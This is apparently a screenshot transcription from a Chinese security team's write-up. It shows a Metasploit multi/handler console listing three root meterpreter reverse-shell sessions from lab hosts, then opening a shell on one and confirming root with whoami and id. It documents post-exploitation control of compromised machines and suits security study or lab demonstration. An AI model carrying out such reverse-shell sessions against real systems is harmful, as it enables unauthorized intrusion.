 msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/linux uid=0, gid=0, euid=0, egid=0 @ 192.168.17.146 192.168.17.165:4444 ->
2 meterpreter x86/linux uid=0, gid=0, euid=0, egid=0 @ 192.168.17.144 192.168.17.165:4444 ->
3 meterpreter x86/linux uid=0, gid=0, euid=0, egid=0 @ 192.168.17.145 192.168.17.165:4444 ->
msf5 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > shell
Process 10 created.
Channel 1 created.
whoami
root
id
uid=0(root) gid=0(root) groups=0(root)
exit
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(multi/handler) >
公众号 · 东方隐侠安全团队